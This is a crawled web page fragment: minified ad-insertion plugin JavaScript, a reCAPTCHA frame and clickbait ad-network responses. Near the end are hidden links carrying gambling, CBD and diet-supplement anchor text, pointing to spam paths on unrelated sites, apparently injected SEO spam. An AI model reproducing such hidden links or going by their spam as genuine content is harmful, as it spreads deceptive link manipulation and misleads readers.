typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_152529783028 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-34588997');
ai_insert_viewport_code ('ai-insert-4-65106524');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_152529783028 (); else document.addEventListener ('DOMContentLoaded', ai_run_152529783028);
ai_js_code = true;
</script>
    <div style="display:none"><a href="https://iumorelia.edu.mx/store/apps/details?id=com.playwpt.mobile.poker&hl=en_US">pokerallday login</a></div>
    <div style="display:none"><a href="https://lareforma.com.mx/store/apps/details?id=com.sozeray.baccarat&hl=es_MX">baccarat 777</a></div>
    <div style="display:none"><a href="https://natacionurueta.com.mx/store/apps/details?id=com.casino.waterview&hl=es_MX">waterview casino in vicksburg ms</a></div>
    <div style="display:none"><a href="https://coachinglab.ma/es-videos/happy-wars-daily-mission-rngfest-casino-slot-machine-gambling-coin-toss-part-ii-part-586-33">Happy Wars Daily Mission Rngfest Casino Slot Machine Gambling Coin Toss Part Ii Part 586 33</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_how-to-make-thc-gummies-with-infused-coconut-oil-quick-easy">How To Make Thc Gummies With Infused Coconut Oil Quick Easy</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_natural-melatonin-gummies-free-from-undesirable-effects">Natural Melatonin Gummies Free From Undesirable Effects</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_alpilean-review-bewarealpilean-reviews-alpilean-weight-loss-supplement-alpilean-side-effects">Alpilean Review Bewarealpilean Reviews Alpilean Weight Loss Supplement Alpilean Side Effects</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_wall-supported-squat-exercise-for-women-lose-fat-fast-yoga-motivation-weightloss-bellyfatloss">Wall Supported Squat Exercise For Women Lose Fat Fast Yoga Motivation Weightloss Bellyfatloss</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_and-the-average-penis-size-is">And The Average Penis Size Is</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_best-place-to-buy-cbd-gummies-82814227">best-place-to-buy-cbd-gummies-82814227</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_does-cvs-or-walgreens-sell-cbd-gummies-94444724">does-cvs-or-walgreens-sell-cbd-gummies-94444724</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_premium-blast-keto-acv-gummies-customer-service-number-72176367">premium-blast-keto-acv-gummies-customer-service-number-72176367</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 04:47:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lzrBlzEUnOSC_JAzqxYxqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143680339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/382367/1?nocmp=1&sessionId=6972fd81-04b52&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769143681950454149787&pvid=5614a721-ff5a-4ce4-abff-da7cabf2918c&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=100c3abf-ba4a-4c5d-b9f8-2b18d0370e1c&pageview_widget_list=382367,1927479&childs=1517734&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2023-01-21T16%3A01%3A24%2B00%3A00&tfre=6412&w=640&h=347&tl=150&tlp=1,2&sz=314x301&szp=1,2&szl=1,2&cxurl=https%3A%2F%2Fnmd.mk%2Fova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini%2F
body_size: 1112
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods382367",[
["Brainberries","13785878","1","This Movie Is The Main Reason Ukraine Has Not Lost To Russia","","0","","","","ErPybyh0mjrQSAOOiKj1UYCAByTK1ZRE-3JsAOzk5qwtu6NfQ21YxTPy1d9Yno2gJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAv_eBwrkSaLfE9BXJ0jVjx",{"i":"https://s-img.mgid.com/g/13785878/492x328/-/[base64].webp?v=1769143682-Ku2DliIoEbrLZAXk6BjsgSct6pp9TTDMYt2iGm0Ln7E","l":"https://clck.mgid.com/ghits/13785878/i/57021732/0/pp/1/1?h=ErPybyh0mjrQSAOOiKj1UYCAByTK1ZRE-3JsAOzk5qwtu6NfQ21YxTPy1d9Yno2gJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAv_eBwrkSaLfE9BXJ0jVjx&rid=b2c506ed-f816-11f0-9104-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0m276ufZkMk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dYXBly67ll55HNuMJVzW7trQ9u9XQ5xzADvlp59jBu7w**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-movies-to-help-the-west-understand-why-ukraine-will-not-lose-to-russia/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.04991913443511741,"catId":230,"tri":"b2c5248e-f816-11f0-9104-d404e6f98490","crid":"13785878"}],
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","ErPybyh0mjrQSAOOiKj1Ue4fhK-n8oJRlZ7xpxJpcc7ivULUlr_d8exsbb5eCjWQJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbD3zjkjHNy2fVHEmZJbUGO-",{"i":"https://s-img.mgid.com/g/8603792/492x328/73x0x960x640/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1769143682-mQ1hUZNh3x99M-O5VlFu5sCPpvyUYnzlXPbD0wk8Dcg","l":"https://clck.mgid.com/ghits/8603792/i/57021732/0/pp/2/1?h=ErPybyh0mjrQSAOOiKj1Ue4fhK-n8oJRlZ7xpxJpcc7ivULUlr_d8exsbb5eCjWQJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbD3zjkjHNy2fVHEmZJbUGO-&rid=b2c506ed-f816-11f0-9104-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0m276ufZkMk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dYXBly67ll55HNuMJVzW7trQ9u9XQ5xzADvlp59jBu7w**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/macaulay-culkin-cracks-up-the-internet-with-his-own-version-of-the-new-home-alone/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.04991913443511741,"catId":239,"tri":"b2c524a0-f816-11f0-9104-d404e6f98490","crid":"8603792"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dYXBly67ll55HNuMJVzW7trQ9u9XQ5xzADvlp59jBu7w**","ats":0,"rid":"b2c506ed-f816-11f0-9104-d404e6f98490","pvid":"5614a721-ff5a-4ce4-abff-da7cabf2918c","iv":17,"brid":32,"muidn":"q0m276ufZkMk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1927479/1?nocmp=1&sessionId=6972fd81-04b52&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176914368196772423356&pvid=5614a721-ff5a-4ce4-abff-da7cabf2918c&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=1cde3064-ffad-4a0f-a3d2-8168f5240dc5&pageview_widget_list=382367,1927479&uniqId=06c73&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2023-01-21T16%3A01%3A24%2B00%3A00&tfre=6429&w=640&h=205&tl=150&tlp=1&sz=640x182&szp=1&szl=1&cxurl=https%3A%2F%2Fnmd.mk%2Fova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini%2F
body_size: 526
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1927479_06c73",[
["Brainberries","3805644","1","7 Of The Most Incredible Antarctica Conspiracy Theories","","0","","","","ErPybyh0mjrQSAOOiKj1Ud1lJ6rEEePjIn7dZsmcO8H-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAVS1-M0KAs4tLSxkhva7Bo",{"i":"https://s-img.mgid.com/g/3805644/492x277/0x0x644x362/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0LzExMjBlZDg5MGM1MTI2MWVmODkyYzA1YmJiOTNhYWVjLnBuZw.webp?v=1769143682-4nW1ikbTWIAGYkrd_gEItZeJOy905A-a7jGAwYanX_Y","l":"https://clck.mgid.com/ghits/3805644/i/63590017/0/pp/1/1?h=ErPybyh0mjrQSAOOiKj1Ud1lJ6rEEePjIn7dZsmcO8H-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAVS1-M0KAs4tLSxkhva7Bo&rid=b2c70304-f816-11f0-9104-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0m2qIxIIzMk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5YXBly67ll55HNuMJVzW7tPNgILvF-qM2cGx3ZsPeo7Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b2c721df-f816-11f0-9104-d404e6f98490","crid":"3805644"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5YXBly67ll55HNuMJVzW7tPNgILvF-qM2cGx3ZsPeo7Q**","ats":0,"rid":"b2c70304-f816-11f0-9104-d404e6f98490","pvid":"5614a721-ff5a-4ce4-abff-da7cabf2918c","iv":17,"brid":32,"muidn":"q0m2qIxIIzMk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();
